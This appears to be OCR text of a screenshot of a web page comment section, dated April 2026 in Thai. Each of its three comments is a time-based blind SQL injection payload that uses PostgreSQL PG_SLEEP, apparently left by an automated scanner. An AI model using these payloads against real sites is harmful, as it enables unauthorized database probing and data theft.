
555-1) OR 950=(SELECT 950 FROM PG_SLEEP(15))–
Reply
1
เมษายน 1, 2026 เวลา 3:20 am
555-1)) OR 695=(SELECT 695 FROM
PG_SLEEP(15))–
Reply
1
เมษายน 1, 2026 เวลา 3:21 am
555qnCQO7W7′ OR 379=(SELECT 379 FROM
PG_SLEEP(15))–